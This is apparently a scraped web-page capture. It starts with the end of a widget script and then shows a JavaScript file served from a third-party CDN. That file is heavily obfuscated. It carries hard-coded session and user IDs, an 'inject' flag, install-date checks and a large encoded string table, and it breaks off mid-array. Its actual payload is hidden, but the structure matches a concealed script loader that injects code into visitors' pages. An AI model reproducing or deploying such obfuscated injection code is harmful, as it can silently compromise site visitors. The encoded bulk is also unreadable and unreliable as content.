  div.style.height = '100%';
  div.appendChild(makeFrame());
  if (version < 2) {
    div.appendChild(makeCredit());
  }
  if (container.prepend) {
    container.prepend(div);
  } else {
    container.appendChild(div);
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133005
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '76f94148-9c23-46ed-a6be-4759d7976318';
        const __scdnuid = '76f94148-9c23-46ed-a6be-4759d7976318';
        const __scdntime = 1766723806017;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmt